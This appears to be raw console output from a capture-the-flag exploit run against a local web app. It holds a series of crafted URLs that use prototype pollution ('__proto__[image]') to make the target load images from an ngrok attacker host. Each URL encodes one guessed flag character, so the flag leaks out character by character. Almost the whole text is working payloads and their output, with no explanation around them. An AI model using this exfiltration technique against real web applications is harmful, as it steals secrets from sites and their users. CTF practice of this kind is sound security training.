 * Running on http://0.0.0.0:5555/ (Press CTRL+C to quit)
Testing: "idek{r"
Testing: "idek{j"
Testing: "idek{z"
http://localhost:1337/fancy?q=idek{j&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/j
http://localhost:1337/fancy?q=idek{r&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/r
http://localhost:1337/fancy?q=idek{z&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/z
Testing: "idek{q"
http://localhost:1337/fancy?q=idek{q&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/q
Testing: "idek{i"
http://localhost:1337/fancy?q=idek{i&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/i
Testing: "idek{y"
http://localhost:1337/fancy?q=idek{y&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/y
Testing: "idek{p"
http://localhost:1337/fancy?q=idek{p&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/p